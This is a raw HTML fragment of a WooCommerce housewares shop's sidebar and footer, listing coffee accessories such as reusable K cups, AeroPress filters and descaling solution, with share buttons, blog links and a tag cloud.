		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="glass coffee set" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Pour Over Coffee Maker Set - 34 oz Glass Carafe, Stainless Steel Filter with Coffee Scoop and Cleaning Brush</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>	
	
	</li>
</ul></div><div id="woocommerce_products-6" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Best Selling</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://housewaressolutions.com/product/froz-cup-2-0-6-refillablereusable-k-cups-for-keurig-2-0-k200-k300-k400-k500-series-and-all-1-0-brewers-6-pack/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-340x340.jpg 340w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">FROZ-CUP 2.0 - 6 Refillable/Reusable K Cups for Keurig 2.0 and all 1.0 Brewers</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/collapsible-silicone-microwave-hot-air-popcorn-popper-bowl-with-lid-and-handles/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Collapsible Silicone Microwave Hot Air Popcorn Popper Bowl With Lid and Handles</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/pack-of-2-silicone-sealing-ring-fits-ip-duo60-ip-lux60-ip-duo50-ip-lux50-smart-60-ip-csg60-and-ip-csg50/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71jtgMD4SvL._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71jtgMD4SvL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jtgMD4SvL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jtgMD4SvL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jtgMD4SvL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jtgMD4SvL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jtgMD4SvL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jtgMD4SvL._SL1500_.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Sealing Ring For Instant Pot 5 &amp; 6 Quart - 2 White</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/4-pack-reusable-stainless-steel-filters-for-aeropress-coffee-makers-by-housewares-solutions-4/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">4-Pack Reusable Stainless Steel Filters for AeroPress Coffee Makers</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/2-reusable-kcups-1-reusable-carafe-kcup-and-3-replacement-charcoal-water-filters-by-housewares-solutions-for-keurig-2-0-brewing-systems/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">2 Reusable K Cups, 1 Reusable Carafe K Cup and 3 Replacement Charcoal Water Filters for Keurig 2.0 Brewing Systems</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
</ul></div><div id="woocommerce_products-5" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Featured</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://housewaressolutions.com/product/descaling-solution-for-all-brands-of-coffee-and-espresso-machines-by-housewares-solutions-4-fluid-ounce-bottle-2-pack/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Descaling Solution for All Brands of Coffee and Espresso Machines - 4 Fluid Ounce Bottle</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/stainless-steel-pour-over-coffee-dripper-by-housewares-solutions-bonus-coffee-scoop-with-built-in-bag-clip/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Stainless Steel Pour Over Coffee Dripper + Bonus Coffee Scoop With Built In Bag Clip</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/collapsible-silicone-microwave-hot-air-popcorn-popper-bowl-with-lid-and-handles/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Collapsible Silicone Microwave Hot Air Popcorn Popper Bowl With Lid and Handles</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/4-pack-reusable-stainless-steel-filters-for-aeropress-coffee-makers-by-housewares-solutions-4/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">4-Pack Reusable Stainless Steel Filters for AeroPress Coffee Makers</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/froz-cup-2-0-6-refillablereusable-k-cups-for-keurig-2-0-k200-k300-k400-k500-series-and-all-1-0-brewers-6-pack/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-340x340.jpg 340w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">FROZ-CUP 2.0 - 6 Refillable/Reusable K Cups for Keurig 2.0 and all 1.0 Brewers</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
</ul></div><div id="woocommerce_top_rated_products-2" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">Top rated products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://housewaressolutions.com/product/4-pack-reusable-stainless-steel-filters-for-aeropress-coffee-makers-by-housewares-solutions-4/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/81OoD7sIM5L._SL1500_.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">4-Pack Reusable Stainless Steel Filters for AeroPress Coffee Makers</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/froz-cup-2-0-6-refillablereusable-k-cups-for-keurig-2-0-k200-k300-k400-k500-series-and-all-1-0-brewers-6-pack/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-340x340.jpg 340w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">FROZ-CUP 2.0 - 6 Refillable/Reusable K Cups for Keurig 2.0 and all 1.0 Brewers</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/pack-of-24-replacement-charcoal-water-filters-for-cuisinart-coffee-machines/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="cuisinart charcoal filters" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Pack of 24 Replacement Charcoal Water Filters for Cuisinart Coffee Machines</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/pack-of-12-replacement-charcoal-water-filters-by-housewares-solutions-for-keurig-2-0-brewers/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Pack of 12 Replacement Charcoal Water Filters For Keurig 2.0 Brewers</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
</ul></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">About us</span><div class="is-divider small"></div>			<div class="textwidget"><p>We aim to offer our customers a variety of the latest housewares related products.</p>
<p>We hope you will enjoy our products as much as we enjoy making them available to you.</p>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=2%20Refillable%2FReusable%20Carafe%20K%20Cup%20Filters%20for%20Keurig%202.0%2C%20K200%2C%20K300%2C%20K400%2C%20K500%20Series%20of%20Brewing%20Machines - https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="ma&#105;&#x6c;&#x74;&#x6f;:e&#110;&#x74;&#x65;&#x72;yo&#117;&#x72;&#x40;&#x61;ddr&#101;&#x73;&#x73;&#x68;er&#101;&#x2e;&#x63;&#x6f;m?subject=2%20Refillable%2FReusable%20Carafe%20K%20Cup%20Filters%20for%20Keurig%202.0%2C%20K200%2C%20K300%2C%20K400%2C%20K500%20Series%20of%20Brewing%20Machines&amp;body=Check%20this%20out:%20https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/&amp;media=https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_.jpg&amp;description=2%20Refillable%2FReusable%20Carafe%20K%20Cup%20Filters%20for%20Keurig%202.0%2C%20K200%2C%20K300%2C%20K400%2C%20K500%20Series%20of%20Brewing%20Machines" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
</div>
		</div>		<div id="flatsome_recent_posts-2" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">Latest Blog Posts</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day"></span><br>
								<span class="post-date-month is-xsmall"></span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://housewaressolutions.com/2019/07/10/how-to-make-the-k-carafe-pod-work-with-your-coffee-machine/" title="How to Make The K Carafe Pod Work With Your Coffee Machine">How to Make The K Carafe Pod Work With Your Coffee Machine</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://housewaressolutions.com/2019/07/10/how-to-make-the-k-carafe-pod-work-with-your-coffee-machine/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day"></span><br>
								<span class="post-date-month is-xsmall"></span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://housewaressolutions.com/2014/01/01/how-to-brew-with-the-k-carafe-filters/" title="How To Brew With The K Carafe Filters">How To Brew With The K Carafe Filters</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://housewaressolutions.com/2014/01/01/how-to-brew-with-the-k-carafe-filters/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day"></span><br>
								<span class="post-date-month is-xsmall"></span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://housewaressolutions.com/2013/12/30/make-your-home-brewed-coffee-taste-great/" title="Make Your Home Brewed Coffee Taste Great with this Simple Hack!">Make Your Home Brewed Coffee Taste Great with this Simple Hack!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://housewaressolutions.com/2013/12/30/make-your-home-brewed-coffee-taste-great/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day"></span><br>
								<span class="post-date-month is-xsmall"></span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://housewaressolutions.com/2013/12/16/how-to-brew-with-housewares-solutions-pour-over-coffee-maker/" title="How to Brew With Housewares Solutions Pour Over Coffee Maker">How to Brew With Housewares Solutions Pour Over Coffee Maker</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://housewaressolutions.com/2013/12/16/how-to-brew-with-housewares-solutions-pour-over-coffee-maker/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</div><div id="woocommerce_product_tag_cloud-2" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">tags</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://housewaressolutions.com/product-tag/aeropress/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 8pt;" aria-label="aeropress (1 product)">aeropress</a>
<a href="https://housewaressolutions.com/product-tag/charcoal-filters/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 17.333333333333pt;" aria-label="charcoal filters (4 products)">charcoal filters</a>
<a href="https://housewaressolutions.com/product-tag/coffee/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 22pt;" aria-label="coffee (7 products)">coffee</a>
<a href="https://housewaressolutions.com/product-tag/coffee-dripper/" class="tag-cloud-link tag-link-85 tag-link-position-4" style="font-size: 8pt;" aria-label="coffee dripper (1 product)">coffee dripper</a>
<a href="https://housewaressolutions.com/product-tag/coffee-filters/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="coffee filters (1 product)">coffee filters</a>
<a href="https://housewaressolutions.com/product-tag/coffee-scoop/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 8pt;" aria-label="coffee scoop (1 product)">coffee scoop</a>
<a href="https://housewaressolutions.com/product-tag/cuisinart/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8pt;" aria-label="cuisinart (1 product)">cuisinart</a>
<a href="https://housewaressolutions.com/product-tag/cuisinart-water-filters/" class="tag-cloud-link tag-link-101 tag-link-position-8" style="font-size: 8pt;" aria-label="cuisinart water filters (1 product)">cuisinart water filters</a>
<a href="https://housewaressolutions.com/product-tag/descale/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 8pt;" aria-label="descale (1 product)">descale</a>
<a href="https://housewaressolutions.com/product-tag/descaler/" class="tag-cloud-link tag-link-87 tag-link-position-10" style="font-size: 8pt;" aria-label="descaler (1 product)">descaler</a>
<a href="https://housewaressolutions.com/product-tag/descaling-solution/" class="tag-cloud-link tag-link-88 tag-link-position-11" style="font-size: 8pt;" aria-label="descaling solution (1 product)">descaling solution</a>
<a href="https://housewaressolutions.com/product-tag/espresso/" class="tag-cloud-link tag-link-90 tag-link-position-12" style="font-size: 8pt;" aria-label="espresso (1 product)">espresso</a>
<a href="https://housewaressolutions.com/product-tag/ice-ball-maker/" class="tag-cloud-link tag-link-78 tag-link-position-13" style="font-size: 12.2pt;" aria-label="ice ball maker (2 products)">ice ball maker</a>
<a href="https://housewaressolutions.com/product-tag/ice-mold/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 12.2pt;" aria-label="ice mold (2 products)">ice mold</a>
